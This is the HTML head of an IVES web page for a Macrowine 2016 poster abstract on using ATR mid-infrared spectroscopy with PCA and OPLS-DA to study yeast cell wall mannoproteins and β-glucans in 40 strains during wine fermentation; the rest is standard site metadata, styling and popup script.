

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/43388/
body_size: 18688
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and β-glucans of yeast cell walls during wine fermentations • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Yeast cells possess a cell wall comprising primarily glycoproteins, mannans, and glucan polymers. Several yeast phenotypes relevant for fermentation, wine processing, and wine quality are correlated with cell wall properties. To investigate the effect of wine fermentation on cell wall composition, a study was performed using mid-infrared (MIR) spectroscopy coupled with multivariate methods (i.e., PCA and OPLS-DA). A total of 40 yeast strains were evaluated, including Saccharomyces strains (laboratory and industrial) and non-Saccharomyces species. Cells were fermented in both synthetic MS300 and Chardonnay grape must to stationery phase, processed, and scanned in the MIR spectrum." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/43388/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and β-glucans of yeast cell walls during wine fermentations • IVES" />
		<meta property="og:description" content="Yeast cells possess a cell wall comprising primarily glycoproteins, mannans, and glucan polymers. Several yeast phenotypes relevant for fermentation, wine processing, and wine quality are correlated with cell wall properties. To investigate the effect of wine fermentation on cell wall composition, a study was performed using mid-infrared (MIR) spectroscopy coupled with multivariate methods (i.e., PCA and OPLS-DA). A total of 40 yeast strains were evaluated, including Saccharomyces strains (laboratory and industrial) and non-Saccharomyces species. Cells were fermented in both synthetic MS300 and Chardonnay grape must to stationery phase, processed, and scanned in the MIR spectrum." />
		<meta property="og:url" content="https://ives-openscience.eu/43388/" />
		<meta property="article:published_time" content="2024-05-17T09:53:38+00:00" />
		<meta property="article:modified_time" content="2024-05-17T09:53:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and β-glucans of yeast cell walls during wine fermentations • IVES" />
		<meta name="twitter:description" content="Yeast cells possess a cell wall comprising primarily glycoproteins, mannans, and glucan polymers. Several yeast phenotypes relevant for fermentation, wine processing, and wine quality are correlated with cell wall properties. To investigate the effect of wine fermentation on cell wall composition, a study was performed using mid-infrared (MIR) spectroscopy coupled with multivariate methods (i.e., PCA and OPLS-DA). A total of 40 yeast strains were evaluated, including Saccharomyces strains (laboratory and industrial) and non-Saccharomyces species. Cells were fermented in both synthetic MS300 and Chardonnay grape must to stationery phase, processed, and scanned in the MIR spectrum." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/43388\/#blogposting","name":"A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and \u03b2-glucans of yeast cell walls during wine fermentations \u2022 IVES","headline":"A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and \u03b2-glucans of yeast cell walls during wine fermentations","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2024-05-17T11:53:38+02:00","dateModified":"2024-05-17T11:53:38+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/43388\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/43388\/#webpage"},"articleSection":"IVES Conference Series, Macrowine, Macrowine 2016, Posters - Macromolecules and metabolites, IVES Conference Series, Macrowine, Macrowine 2016"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/43388\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","name":"Macrowine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","position":3,"name":"Macrowine","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/#listItem","name":"Macrowine 2016"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/#listItem","position":4,"name":"Macrowine 2016","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/posters-macromolecules-and-metabolites\/#listItem","name":"Posters - Macromolecules and metabolites"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","name":"Macrowine"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/posters-macromolecules-and-metabolites\/#listItem","position":5,"name":"Posters - Macromolecules and metabolites","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/posters-macromolecules-and-metabolites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/43388\/#listItem","name":"A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and \u03b2-glucans of yeast cell walls during wine fermentations"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/#listItem","name":"Macrowine 2016"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/43388\/#listItem","position":6,"name":"A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and \u03b2-glucans of yeast cell walls during wine fermentations","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2016\/posters-macromolecules-and-metabolites\/#listItem","name":"Posters - Macromolecules and metabolites"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/43388\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/43388\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/43388\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/43388\/#webpage","url":"https:\/\/ives-openscience.eu\/43388\/","name":"A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and \u03b2-glucans of yeast cell walls during wine fermentations \u2022 IVES","description":"Yeast cells possess a cell wall comprising primarily glycoproteins, mannans, and glucan polymers. Several yeast phenotypes relevant for fermentation, wine processing, and wine quality are correlated with cell wall properties. To investigate the effect of wine fermentation on cell wall composition, a study was performed using mid-infrared (MIR) spectroscopy coupled with multivariate methods (i.e., PCA and OPLS-DA). A total of 40 yeast strains were evaluated, including Saccharomyces strains (laboratory and industrial) and non-Saccharomyces species. Cells were fermented in both synthetic MS300 and Chardonnay grape must to stationery phase, processed, and scanned in the MIR spectrum.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/43388\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2024-05-17T11:53:38+02:00","dateModified":"2024-05-17T11:53:38+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F43388%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F43388%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
